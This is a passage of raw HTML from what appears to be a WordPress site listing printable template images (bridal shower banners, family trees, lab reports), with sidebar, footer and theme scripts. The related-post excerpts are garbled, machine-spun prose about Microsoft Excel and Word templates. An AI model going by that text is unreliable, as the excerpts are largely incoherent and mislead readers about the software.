1500w" sizes="(max-width: 60px) 100vw, 60px" title="E708 Banner Free Printable Babysitting Coupon | Wiring Resources with Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/11-best-photos-of-bride-to-be-banner-template-diy-bridal-with-regard-to-free-bridal-shower-banner-template/" title="11 Best Photos Of Bride To Be Banner Template &#8211; Diy Bridal With Regard To Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/11-best-photos-of-bride-to-be-banner-template-diy-bridal-with-regard-to-free-bridal-shower-banner-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="11 Best Photos Of Bride To Be Banner Template &#8211; Diy Bridal With Regard To Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/11-best-photos-of-bride-to-be-banner-template-diy-bridal-with-regard-to-free-bridal-shower-banner-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/11-best-photos-of-bride-to-be-banner-template-diy-bridal-with-regard-to-free-bridal-shower-banner-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="11 Best Photos Of Bride To Be Banner Template - Diy Bridal with regard to Free Bridal Shower Banner Template" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/free-printable-bridal-shower-banner-bridal-shower-ideas-intended-for-free-bridal-shower-banner-template/" title="Free Printable Bridal Shower Banner &#8211; Bridal Shower Ideas Intended For Free Bridal Shower Banner Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-bridal-shower-ideas-intended-for-free-bridal-shower-banner-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Printable Bridal Shower Banner &#8211; Bridal Shower Ideas Intended For Free Bridal Shower Banner Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-bridal-shower-ideas-intended-for-free-bridal-shower-banner-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-printable-bridal-shower-banner-bridal-shower-ideas-intended-for-free-bridal-shower-banner-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Printable Bridal Shower Banner - Bridal Shower Ideas intended for Free Bridal Shower Banner Template" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Free Bridal Shower Banner Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/chemistry-lab-report-template/" title="Chemistry Lab Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/ap-chemistry-lab-report-format-with-chemistry-lab-report-template-60x60.png" class="alignleft" alt="Ap Chemistry Lab Report Format with Chemistry Lab Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/ap-chemistry-lab-report-format-with-chemistry-lab-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/ap-chemistry-lab-report-format-with-chemistry-lab-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Ap Chemistry Lab Report Format with Chemistry Lab Report Template" /></a><h4><a href="https://business.fromgrandma.best/chemistry-lab-report-template/" rel="bookmark">Chemistry Lab Report Template</a></h4><p>Chemistry Lab Report Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, time card, pulse tracker, cost report and further amortization. There are more to be found in Microsoft Excel, you will...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/blank-family-tree-template-3-generations/" title="Blank Family Tree Template 3 Generations"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/3-generation-family-tree-generator-all-templates-are-free-pertaining-to-blank-family-tree-template-3-generations-60x60.jpg" class="alignleft" alt="3 Generation Family Tree Generator | All Templates Are Free pertaining to Blank Family Tree Template 3 Generations" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/3-generation-family-tree-generator-all-templates-are-free-pertaining-to-blank-family-tree-template-3-generations-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/3-generation-family-tree-generator-all-templates-are-free-pertaining-to-blank-family-tree-template-3-generations-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="3 Generation Family Tree Generator | All Templates Are Free pertaining to Blank Family Tree Template 3 Generations" /></a><h4><a href="https://business.fromgrandma.best/blank-family-tree-template-3-generations/" rel="bookmark">Blank Family Tree Template 3 Generations</a></h4><p>Blank Family Tree Template 3 GenerationsWhenever you have workers who acquire a check whether it is week after week, all supplementary week or month to month, they have a lawful unusual to do the amount they have earned and what reasoning have been produced using their gross compensation. There are a broad range of kinds...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/sample-hr-audit-report-template/" title="Sample Hr Audit Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/hr-report-template-zohre-horizonconsulting-co-pertaining-to-sample-hr-audit-report-template-60x60.png" class="alignleft" alt="Hr Report Template - Zohre.horizonconsulting.co pertaining to Sample Hr Audit Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/hr-report-template-zohre-horizonconsulting-co-pertaining-to-sample-hr-audit-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/hr-report-template-zohre-horizonconsulting-co-pertaining-to-sample-hr-audit-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Hr Report Template - Zohre.horizonconsulting.co pertaining to Sample Hr Audit Report Template" /></a><h4><a href="https://business.fromgrandma.best/sample-hr-audit-report-template/" rel="bookmark">Sample Hr Audit Report Template</a></h4><p>Sample Hr Audit Report Template. Introduced template, is the area the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, time card, pulse tracker, cost report and support amortization. There are more to be found in Microsoft Excel, you...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/calling-tree-template-word/" title="Calling Tree Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-phone-tree-templates-ms-word-excel-e19085-template-lab-intended-for-calling-tree-template-word-60x60.jpg" class="alignleft" alt="50 Free Phone Tree Templates (Ms Word &amp;amp; Excel) ᐅ Template Lab intended for Calling Tree Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-phone-tree-templates-ms-word-excel-e19085-template-lab-intended-for-calling-tree-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/50-free-phone-tree-templates-ms-word-excel-e19085-template-lab-intended-for-calling-tree-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="50 Free Phone Tree Templates (Ms Word &amp; Excel) ᐅ Template Lab intended for Calling Tree Template Word" /></a><h4><a href="https://business.fromgrandma.best/calling-tree-template-word/" rel="bookmark">Calling Tree Template Word</a></h4><p>Calling Tree Template Word. The Fill-in behave in Microsoft word permits you to solicit the client from your Calling Tree Template Word questions that as soon as filled in, will be embedded into your record. Utilizing this skill just spares the client time in distinguishing where relevant data ought to go in your record. In...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/free-bridal-shower-banner-template/" rel="prev"><span>Previous post</span> Free Bridal Shower Banner Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>